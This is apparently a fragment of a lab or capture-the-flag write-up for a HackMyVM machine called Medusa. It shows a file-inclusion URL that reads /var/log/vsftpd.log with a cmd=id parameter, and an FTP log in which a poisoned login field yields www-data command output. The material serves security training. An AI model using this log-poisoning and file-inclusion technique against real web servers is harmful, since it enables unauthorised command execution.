 view-source:http://dev.medusa.hmv/files/system.php?view=/var/log/vsftpd.log&cmd=id 170%
1 Tue Sep  5 22:37:30 2023 [pid 832] CONNECT: Client "::ffff:192.168.134.1"
2 Tue Sep  5 22:37:35 2023 [pid 831] [ziox] FAIL LOGIN: Client "::ffff:192.168.134.1"
3 Tue Sep  5 22:40:32 2023 [pid 893] CONNECT: Client "::ffff:192.168.134.1"
4 Tue Sep  5 22:41:28 2023 [pid 905] CONNECT: Client "::ffff:192.168.134.1"
5 Tue Sep  5 22:41:36 2023 [pid 904] [uid=33(www-data) gid=33(www-data) groups=33(www-data)
6 ] FAIL LOGIN: Client "::ffff:192.168.134.1"
7